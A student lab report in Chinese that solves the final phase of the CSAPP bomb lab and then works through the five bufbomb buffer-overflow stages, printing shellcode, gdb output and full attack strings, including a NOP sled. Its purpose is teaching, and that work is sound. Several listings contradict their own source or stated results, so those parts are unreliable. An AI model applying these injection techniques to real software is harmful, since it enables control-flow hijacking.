8048f33: 8b 54 84 24 mov 0x24(%esp,%eax,4),%edx ; edx = nodes[eax] (下一个节点地址)
8048f37: 89 51 08 mov %edx,0x8(%ecx) ; ecx->next = edx (连接当前节点和下一个节点)
8048f3a: 83 c0 01 add $0x1,%eax ; eax++ (移动到下一个节点)
8048f3d: 89 d1 mov %edx,%ecx ; ecx = edx (更新当前节点)
8048f3f: 83 f8 06 cmp $0x6,%eax ; 比较 eax 和 6
8048f42: 75 ef jne 8048f33 <phase_6+0xb4> ; 如果 eax != 6，继续循环
8048f44: c7 42 08 00 00 00 00 movl $0x0,0x8(%edx) ; edx->next = NULL (最后一个节点的 next 置空)

完成重排后，程序对链表进行检查，通过分析我们发现实际上是检查链表是否按结点的value进行降序，程序通过esi寄存器控制五次相邻节点比较，每次比较当前节点ebx与其后继节点eax的数值。若发现当前节点值小于下一节点值（即ebx->value < eax->value），立即触发炸弹爆炸。这种设计强制要求新链表必须严格按照降序排列，任何违反该规则的节点顺序都会导致实验失败。整个过程通过动态调试可以观察到，当输入正确序列时，程序流会顺利通过所有校验点，最终完成phase_6的验证。
;检查是否降序排列
8048f4b: be 05 00 00 00 mov $0x5,%esi ; esi = 5 (需要比较 5 次)
8048f50: eb 08 jmp 8048f5a <phase_6+0xdb> ; 跳转到 8048f5a
8048f52: 8b 5b 08 mov 0x8(%ebx),%ebx ; ebx = ebx->next (移动到下一个节点)
8048f55: 83 ee 01 sub $0x1,%esi ; esi-- (减少比较次数)
8048f58: 74 10 je 8048f6a <phase_6+0xeb> ; 如果 esi == 0，跳转到 8048f6a
8048f5a: 8b 43 08 mov 0x8(%ebx),%eax ; eax = ebx->next (下一个节点地址)
8048f5d: 8b 00 mov (%eax),%eax ; eax = eax->value (下一个节点的值)
8048f5f: 39 03 cmp %eax,(%ebx) ; 比较 ebx->value 和 eax
8048f61: 7d ef jge 8048f52 <phase_6+0xd3> ; 如果 ebx->value >= eax，继续循环
8048f63: e8 56 02 00 00 call 80491be <explode_bomb> ; 否则，引爆炸弹
8048f68: eb e8 jmp 8048f52 <phase_6+0xd3> ; 继续循环
让我们总结一下程序逻辑，首先，我们输入六个符合要求不会引爆炸弹的整数（即1-6各一个），接着程序对每个数x按7-x进行转换，根据新的顺序，程序对一个内置的链表的结点顺序进行重排，重排后检查是否按照value降序排序，如果符合要求，则我们成功拆除了炸弹。
- 实验结果：
根据我们调试得到的内容，我们列出每个结点的value和key如下
222 1
235 2
510 3
330 4
203 5
239 6
将其从大到小排列，顺序为3 4 6 2 1 5，再进行7-x变换，得4 3 1 5 6 2，将其作为答案输入，成功拆除了炸弹。


2.3 实验小结
在这次“二进制炸弹拆除”实验中，我不仅成功拆除了全部六个阶段的炸弹，更重要的是，通过亲身操作，加深了对程序底层运行机制的理解，实际掌握了汇编语言分析、调试工具使用、逆向工程等关键技能。

从理论层面上，这次实验让我首次从实际角度深度接触了程序的机器级表示，尤其是在用 objdump 和 gdb 工具分析函数行为的过程中，我能够看到 C 语言编写的程序在底层是如何被一步步翻译执行的。汇编语言虽然晦涩，但在实验中却是理解程序逻辑的“唯一语言”。特别是在拆除炸弹每个阶段时，通过汇编代码能直观看出字符串比较、条件分支、递归调用等行为的实现方式，这些都极大地补全了我对“看得见的计算机系统”的认知。
在工具使用方面，我从最开始对 gdb 的生疏，到逐渐掌握断点设置、单步调试、栈帧查看、寄存器追踪等操作。尤其是在第 3 阶段调试跳转表、第 5 阶段分析循环访问顺序时，gdb 帮我理清了执行路径和数据流，成为了解题的关键助手。此外，objdump 提供了程序静态结构，而 gdb 还原了动态行为，两者结合大大提升了分析效率。
实验中也遇到了不少挑战。例如在第 3 阶段，我一开始没能理解跳转表的原理，导致判断分支逻辑时出现偏差。后来通过查阅课程资料，并利用 gdb 步步追踪程序执行，才逐渐明白 jmp *addr(,%eax,4) 背后的地址计算方式。又如第 5 阶段中，循环访问一个看似随机排列的数组，如果没有借助调试查看每次内存和寄存器的变化，很难还原真实路径。最终通过调试、模拟、反推等方式逐步锁定了正确路径，找到了解题突破口。
通过本次实验，我不仅提升了编程调试的熟练度，更重要的是建立起了面对底层复杂逻辑时的耐心与信心。我学会了如何将一个抽象的炸弹拆解为具体的问题单元，再结合工具手段一点点解决它。这种“逆向还原 + 工具支持 + 理性推断”的过程，极大地锻炼了我的分析能力和系统思维方式。

实验3： 缓冲区溢出攻击
3.1 实验概述
本次实验目的在于深化对 IA-32 架构下函数调用约定及栈结构的理解。实验的核心任务是对一个名为“bufbomb”的可执行程序执行一系列的缓冲区溢出攻击。这些攻击旨在通过引发缓冲区溢出，改变程序的运行时内存布局，从而执行原本程序中未设计的行为，例如将特定的字节序列注入到本不应存在的内存区域。为了成功完成实验，我们必须熟练掌握并运用 gdb、objdump、gcc 等调试和分析工具。实验要求我们对目标程序 BUFBOMB 实施五个难度逐渐提升的缓冲区溢出攻击任务，分别命名为 Smoke（等级 0）、Fizz（等级 1）、Bang（等级 2）、Boom（等级 3）和 Nitro（等级 4），其中 Smoke 级别最为简单，而 Nitro 级别难度最高。
实验语言：c；实验环境：linux
3.2 实验内容
本次实验需要对目标程序实施缓冲区溢出攻击（buffer overflow attacks），通过造成缓冲区溢出来破坏目标程序的栈帧结构，继而执行一些原来程序中没有的行为。具体而言，我们需要分析程序执行时的栈帧结构，通过覆盖返回地址，编写恶意代码来设计攻击字符串，使程序产生实验要求的行为，实验要求较熟练地使用gdb、objdump、gcc，另外需要使用本实验提供的hex2raw、makecookie等工具。

3.2.1 阶段1 Smoke
1.任务描述：
阶段1要求构造攻击字符串作为目标程序输入，造成缓冲区溢出，使getbuf()返回时不返回到test函数，而是转向执行smoke。
void smoke()
{
printf("Smoke!: 你调用了 smoke()\n");
validate(0);
exit(0);
}

- 实验设计：
在bufbomb的反汇编源代码中找到smoke函数，记下它的地址，同样在bufbomb的反汇编源代码中找到getbuf函数，观察它的栈帧结构，最后设计攻击字符串，覆盖返回地址。
- 实验过程：
首先，记下smoke函数的地址0x08048c90
08048c90 <smoke>:
8048c90: 55 push %ebp
8048c91: 89 e5 mov %esp,%ebp
8048c93: 83 ec 18 sub $0x18,%esp
8048c96: c7 04 24 13 a1 04 08 movl $0x804a113,(%esp)
8048c9d: e8 ce fc ff ff call 8048970 <puts@plt>
8048ca2: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048ca9: e8 96 06 00 00 call 8049344 <validate>
8048cae: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048cb5: e8 d6 fc ff ff call 8048990 <exit@plt>

接着通过getbuf函数的汇编源代码，分析栈帧结构， getbuf的栈帧是0x38+4个字节，而buf缓冲区的大小是0x28（40个字节），而在缓冲区上面则是4个字节的ebp和4个字节的返回地址，返回地址上面则是函数参数区。

080491ec <getbuf>:
80491ec: 55 push %ebp
80491ed: 89 e5 mov %esp,%ebp
80491ef: 83 ec 38 sub $0x38,%esp
80491f2: 8d 45 d8 lea -0x28(%ebp),%eax
80491f5: 89 04 24 mov %eax,(%esp)
80491f8: e8 55 fb ff ff call 8048d52 <Gets>
80491fd: b8 01 00 00 00 mov $0x1,%eax
8049202: c9 leave
8049203: c3 ret


栈帧结构如上图所示，攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址0x8048c90 。前44字节可为任意值，最后4字节为smoke地址，小端格式。
- 实验结果：
通过以上分析，我们可以确定攻击字符串为
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 90 8c 04 08
将其进行转换后的文件作为参数执行程序，成功调用了smoke函数。


3.2.2 阶段2 Fizz
1.任务描述：
构造攻击字串造成缓冲区溢出，使目标程序调用fizz函数，并将cookie值作为参数传递给fizz函数，使fizz函数中的判断成功，需仔细考虑将cookie放置在栈中什么位置
- 实验设计：
阅读反汇编后源代码，分析栈帧结构和函数参数区位置，参数是如何传递给fizz函数的，基于此设计攻击字符串，在恰当位置插入fizz函数入口地址和需要传递的参数cookie值使fizz函数中的判断成功。
- 实验过程：
反汇编fizz得到源代码，观察到第四行栈帧ebp+8处加载第一个参数到eax
并和0x804c220处的值进行比较，如果不相等则引爆炸弹。
08048cba <fizz>:
; 函数序言
8048cba: 55 push %ebp ; 保存旧的基址指针
8048cbb: 89 e5 mov %esp,%ebp ; 建立新栈帧
8048cbd: 83 ec 18 sub $0x18,%esp ; 分配24字节栈空间
; 参数获取与验证
8048cc0: 8b 45 08 mov 0x8(%ebp),%eax ; ▲关键参数位置▲ 从栈帧ebp+8处加载第一个参数到eax
8048cc3: 3b 05 20 c2 04 08 cmp 0x804c220,%eax ; 比较参数值与全局变量0x804c220处的值
8048cc9: 75 1e jne 8048ce9 <fizz+0x2f> ; 不相等则跳错误分支
通过调试，我们发现0x804c220处的值就是我们输入的cookie值,所以传入参数的位置为ebp+8,我们需要将其位置的值覆盖为cookie值，我们通过44个字节任意字符覆盖buf缓冲区和test EBP,通过4字节覆盖返回地址，接着用四个字节覆盖ebp+4的位置，用cookie值覆盖ebp+8的位置。
- 实验结果：
根据上述实验过程，设计攻击字符串如下
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
ba 8c 04 08
00 00 00 00
7a ca d9 20
将其进行转换后的文件作为参数执行程序，成功调用了fizz函数并传入cookie作为参数。


3.2.3 阶段3 Bang
1.任务描述：
构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。
- 实验设计：
阅读反汇编后的源代码，找到global_value的地址并通过调试确定，接着编写恶意代码篡改其值为cookie,得到恶意代码字节序列后，插入攻击字符串适当位置
- 实验过程：
观察代码，程序将0x804c218处的值给到eax，然后和0x804c220处的值进行比较，前面提高过，0x804c220处的值就是我们的cookie值，因此，0x804c218应该就是全局变量global_value的地址。
08048d05 <bang>:
8048d05: 55 push %ebp
8048d06: 89 e5 mov %esp,%ebp
8048d08: 83 ec 18 sub $0x18,%esp
8048d0b: a1 18 c2 04 08 mov 0x804c218,%eax;global
8048d10: 3b 05 20 c2 04 08 cmp 0x804c220,%eax

据此，我们编写恶意代码文件如下，首先将cookie值加载到0x804c218,然后将bang函数的入口地址0x8048d05入栈，最后执行ret，取出该地址到eip，从而转向bang函数。
movl $0x20d9ca7a,0x804c218
push $0x8048d05
ret

将该文件编译成机器代码 gcc –m32 –c asm.s
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置
0: 8b 04 25 20 c2 04 08 mov 0x804c220,%eax
7: bd d0 34 68 55 mov $0x556834d0,%ebp
c: 68 81 8e 04 08 pushq $0x8048e81
11: c3 retq
我们将其放在攻击字符串的开头，并且将原来函数的返回地址覆盖为buf缓冲区的开始地址，让我们回到getbuf函数,缓冲区的地址为ebp-0x28,或esp+0x10,并且M[R[esp]]实际上就是缓冲区的开始地址。
080491ec <getbuf>:
80491ec: 55 push %ebp
80491ed: 89 e5 mov %esp,%ebp
80491ef: 83 ec 38 sub $0x38,%esp
80491f2: 8d 45 d8 lea -0x28(%ebp),%eax
80491f5: 89 04 24 mov %eax,(%esp)
80491f8: e8 55 fb ff ff call 8048d52 <Gets>
80491fd: b8 01 00 00 00 mov $0x1,%eax
8049202: c9 leave
8049203: c3 ret
通过gdb调试，确认缓冲区开始地址，也就是我们恶意代码即将载入的位置为0x55683478,我们将其作为返回地址放在攻击字符串的末尾（第45-48个字节）
(gdb) x/x $esp
0x55683468 <_reserved+1037416>: 0x55683478
- 实验结果：
根据上述实验过程，设计攻击字符串如下
c7 05 18 c2 04 08 7a ca d9 20 68 05 8d 04 08 c3 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
78 34 68 55
将其进行转换后的文件作为参数执行程序，成功调用了fizz函数并传入cookie作为参数。


3.2.4 阶段4 Boom
1.任务描述：
前3次攻击会造成栈帧结构破坏，导致原程序无法正常进行，Boom要求更高明的攻击，除了执行攻击代码来改变程序变量外，还要求被攻击程序仍然能返回到原调用函数继续执行——即调用函数感觉不到攻击行为。构造攻击字符串，使得getbuf都能将正确的cookie值返回给test函数，而不是返回值1。
- 实验设计
由于我们的攻击字符串覆盖了ebp和返回地址的值，导致栈帧结构被破坏，无法回到原来函数执行，为了实现任务要求，我们需要编写恶意代码，篡改返回值内容，同时，手动恢复ebp的值，并使程序回到原来test函数的正确位置继续执行，相关具体值都需要我们通过gdb调试确认。
- 实验过程：
首先，阅读test函数的汇编代码，找到调用调用getbuf函数的位置0x8048e7c,它的下一步是0x9048e81,记下该值。
08048e6d <test>:
8048e6d: 55 push %ebp
8048e6e: 89 e5 mov %esp,%ebp
8048e70: 53 push %ebx
8048e71: 83 ec 24 sub $0x24,%esp
8048e74: e8 6e ff ff ff call 8048de7 <uniqueval>
8048e79: 89 45 f4 mov %eax,-0xc(%ebp)
8048e7c: e8 6b 03 00 00 call 80491ec <getbuf>
8048e81: 89 c3 mov %eax,%ebx

接着，回到getbuf函数，观察发现函数的返回值存在eax寄存器中，默认值为1，稍后我们需要编写恶意代码将cookie值加载到eax寄存器，跟上一题类似，我们在0x80491f8的位置打一个断电，查看ebp的内容。
080491ec <getbuf>:
80491ec: 55 push %ebp
80491ed: 89 e5 mov %esp,%ebp
80491ef: 83 ec 38 sub $0x38,%esp
80491f2: 8d 45 d8 lea -0x28(%ebp),%eax
80491f5: 89 04 24 mov %eax,(%esp)
80491f8: e8 55 fb ff ff call 8048d52 <Gets>
80491fd: b8 01 00 00 00 mov $0x1,%eax
8049202: c9 leave
8049203: c3 ret

调试结果如下，因此，ebp内容为0x556834a0，而内存0x556834a0的内容为
0x556834d0，即test函数ebp的值，当函数正常返回值,ebp应该会从0x556834a0变为0x556834d0，我们记录该值，稍后在恶意代码中手动恢复ebp
(gdb) x/x $ebp
0x556834a0 <_reserved+1037472>: 0x556834d0
有了以上信息，我们可以编写恶意代码如下，首先，将cookie值和test函数中ebp应为的值加载到eax,ebp,接着，将下一条应该执行的指令地址0x8048e81入栈，最后执行ret,从栈中取出该值加载到eip,继续执行原来程序
movl $0x20d9ca7a,%eax
mov $0x556834d0,%ebp
push $0x8048e81
ret

将该文件编译成机器代码 gcc –m32 –c asm.s
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置
0: 8b 04 25 20 c2 04 08 mov 0x804c220,%eax
7: bd d0 34 68 55 mov $0x556834d0,%ebp
c: 68 81 8e 04 08 pushq $0x8048e81
11: c3 retq
我们将其放在攻击字符串的开头，并且将原来函数的返回地址覆盖为buf缓冲区的开始地址0向55683478，中间部分用0填充。
4.实验结果：
根据上述实验过程，设计攻击字符串如下
b8 7a ca d9 20 bd d0 34 68 55 68 81 8e 04 08 c3 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 d0 34 68 55
78 34 68 55
将其进行转换后的文件作为参数执行程序，成功篡改了getbuf的返回值并且回到test函数继续执行。


3.2.5 阶段5 Nitro
1.任务描述：
本阶段我们需要增加“-n”命令行开关运行bufbomb，以便开启Nigro模式。Nitro 模式下，溢出攻击函数getbufn会连续执行5次。前面攻击实验中，getbuf代码调用经过特殊处理获得了稳定的栈帧地址，这使得基于buf的已知固定起始地址构造攻击字符串成为可能。本阶段中，5次调用getbufn的原因是使用了地址空间随机化：函数的栈帧的内存地址随程序运行实例的不同而变化，也就是一个函数的栈帧位置每次运行时都不一样。构造攻击字符串使getbufn函数返回cookie值给testn函数，同时能复原被破坏的栈帧结构，以保证能正确地返回到testn函数继续执行。
- 实验设计：
5次执行栈（ebp）均不同，要想办法跳转到攻击代码，保证每次都能够正确恢复原栈帧状态，使程序能够正确返回到test。首先我们通过gdb调试，确认5次执行的栈状态（ebp，esp的值），根据这些值，接着利用NOP滑板技术编写恶意代码，使攻击字符串最后覆盖的返回地址在5次执行中均能落入NOP滑板区，最终执行我们的恶意代码中的有用部分。
NOP sled"（NOP滑板）是一种在缓冲区溢出攻击中常用的技术。NOP（No Operation）是一种汇编指令，它告诉处理器不做任何操作，只是简单地继续执行下一条指令。NOP指令通常用于填充代码空间或延迟执行。
NOP sled的原理是：在恶意代码之前放置大量的NOP指令，形成一个“滑板”。当程序的返回地址被覆盖为这个滑板中的任意一个NOP指令时，处理器会依次执行这些NOP指令，直到遇到恶意代码并执行它。这样可以增加攻击成功的概率，因为攻击者不需要精确地知道返回地址的位置，只需要覆盖到NOP sled中的任何一个位置即可。
- 实验过程：
首先阅读getbufn的汇编代码，由第四行得知buf缓冲区的大小与前面的实验不同，为520个字节，我们在0x8049216处打断点，观察每次执行过程中的栈。
08049204 <getbufn>:
8049204: 55 push %ebp
8049205: 89 e5 mov %esp,%ebp
8049207: 81 ec 18 02 00 00 sub $0x218,%esp
804920d: 8d 85 f8 fd ff ff lea -0x208(%ebp),%eax
8049213: 89 04 24 mov %eax,(%esp)
8049216: e8 37 fb ff ff call 8048d52 <Gets>
804921b: b8 01 00 00 00 mov $0x1,%eax
8049220: c9 leave
8049221: c3 ret
8049222: 90 nop
8049223: 90 nop

调试结果显示,esp和ebp值虽然每次不同，但是在一定范围随机，由于缓冲区开始地址最小值为0x55683418，最大为0x55683298,因此，我们设计攻击字符串时，将返回地址覆盖为0x55693298,这样必将落入我们的NOP滑板区内，例如，当缓冲区开始地址为0x55683298使，返回到攻击字符串开头，为0x55683218时，返回到攻击字符串第0x80字节处。



那么现在还有一个问题，攻击字符串覆盖了ebp，导致我们无法确定需要恢复的ebp的值，那么当转向执行恶意代码时，esp寄存器和我们需要恢复的test函数中ebp值是否有关系呢，我们可以调试看看。通过单步执行，可以看到程序跳转到了0x55683478，接着我们打印esp值，发现其值和我们之前打印的M[R[esp]]值很相近，相差0x28,在另外几次执行过程中，同样符合这种规律。


下面，我们用汇编语言编写恶意代码如下，首先，将cookie值加载到eax寄存器从而篡改返回值，接着通过lea指令将R[esp]+0x28加载到ebp,最后，将原test函数下一行语句的地址入栈，然后ret，取出该地址到指令指针寄存器，继续执行原来函数。
movl $0x20d9ca7a, %eax
leal 0x30(%ebp), %ebp
push $0x8048e15
ret

将该文件编译成机器代码 gcc –m32 –c asm.s
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置
0000000000000000 <.text>:
0: b8 7a ca d9 20 mov $0x20d9ca7a,%eax
5: 8d 6c 24 28 lea 0x28(%rsp),%ebp
9: 68 15 8e 04 08 pushq $0x8048e15
e: c3 retq
f: 90 nop
将其放在滑板区末尾，返回地址之前。

4.实验结果：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
//（……此处省略若干0）
90 90 90 90 90 90 90 90 90 b8 7a ca d9 20 8d 6c 24 28 68 15 8e 04 08 c3
98 32 68 55//共计528字节
将其进行转换后的文件作为参数执行程序，成功篡改了五次getbufn的返回值并且回到test函数继续执行。

3.3实验小结
本次关于“缓冲区溢出攻击”的实验，以名为 bufbomb 的程序为靶标，分为五个逐步递进的阶段，循序渐进地探讨了该类攻击的基本原理与关键技术操作。实验不仅帮助我在实践中理解了 IA-32 架构下的栈帧结构、函数调用规则与内存分布方式，也让我对底层执行机制有了更直观的认识。
在技术操作上，我们的目标是通过栈溢出来覆盖返回地址，从而劫持程序的控制流，实现对指定代码的非正常调用。最初的阶段（Smoke）相对基础，任务是简单地篡改返回地址使其跳转至指定的函数，这一过程让我首次明确了栈中缓冲区、EBP 以及返回地址之间的具体排布。到了第二阶段（Fizz），难度有所提升：要想让跳转的函数正常运行，还得正确传递参数，这需要在栈上精确定位参数的位置，也算是对函数调用约定的一次动手验证。
随后的阶段（Bang）则引入了更复杂的操作——通过注入汇编指令在内存中直接修改全局变量。这部分要求不仅要写出功能正确的机器指令，还得让其被成功注入并执行。第四阶段（Boom）更像是一次精密修复操作：在攻击的同时还需确保栈帧结构完整，能让程序在执行恶意代码后“若无其事”地返回原来的流程，这对我来说是一次对函数调用机制细节的深刻“回忆考”。最后的挑战（Nitro）则把我们带入了更加真实的攻击场景：地址空间随机化（ASLR）下，准确定位跳转地址变得不可行，因此需要利用 NOP 滑板等技巧扩大命中范围，以提升攻击的成功率。
整个实验过程中，gdb 是不可或缺的“调试搭子”。它让我能实时观察寄存器状态、内存布局、调用栈变动等信息。在 Nitro 阶段，我曾多次设置断点、查看栈地址的变化区间，结合滑板技术，才得以绕过地址不确定性的障碍。而 objdump 的反汇编功能，则为分析目标函数位置和注入点提供了静态支持，使攻击代码能被准确布置到预期的指令流中。
当然，实验并非一帆风顺。比如第四阶段中，手动还原旧的栈帧时，我多次在 EBP 和返回地址的偏移计算上出错，程序直接崩溃。又如滑板长度设置，稍不注意就会导致覆盖范围不足或破坏代码逻辑。这些问题只能靠一点点调试、一条条指令地比对来排查，慢慢验证构造字符串的正确性与稳定性。
总体来看，这次实验不仅让我实际掌握了缓冲区溢出的攻击路径，也促使我重新审视现代操作系统下安全机制的脆弱点。它不只是一次技术操作的训练，更是一次从攻击者视角审视系统漏洞的启蒙，对今后深入学习系统安全和防御技术提供了坚实的实践铺垫。

实验总结
本课程的三次实验取材于CSAPP，从数据表示起步，到汇编层级的逆向工程，再到系统安全中的缓冲区攻击，每一次实验都不仅承载了理论的深度，也紧密贴合实际应用。
